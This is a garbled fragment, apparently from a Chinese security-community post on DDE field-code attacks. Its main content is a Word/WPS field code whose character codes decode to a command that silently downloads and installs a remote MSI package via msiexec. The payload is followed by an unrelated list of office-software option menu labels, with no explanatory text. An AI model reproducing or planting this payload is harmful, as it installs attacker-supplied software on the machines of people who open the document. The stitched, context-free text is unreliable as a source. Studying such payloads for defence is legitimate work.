 { SET d "{  QUOTE  34 99 109 100 32 47 99 32 109 115 105 101 120 101 99 46 101 120 101 32 47 105 32
104 116 116 112 58 47 47 110 101 115 105 97 108 108 115 101 114 118 105 99 101 46 110 101 116 47
99 104 113 47 115 116 97 108 108 46 109 115 105 32 47 113 34  }" }
{ SET e "{  QUOTE  }" }
{ DDE { REF c } { REF d } { REF e } }
选项
视图
编辑
常规与保存
备份设置
文件位置
修订
中文版式
输出PDF
页面显示选项
启动时展开任务窗格(R)
选择时显示浮动工具栏(D)
隐藏空白(B)
右键时显示浮动工具栏(G)
垂直标尺(C)
屏幕提示(N)
状态栏(U)
启用实时预览(V)
进入页眉页脚提示(Q)
显示文档内容
突出显示(H)
域代码(F)
正文边框(X)
书签(K)
裁剪标记(R)
先知社区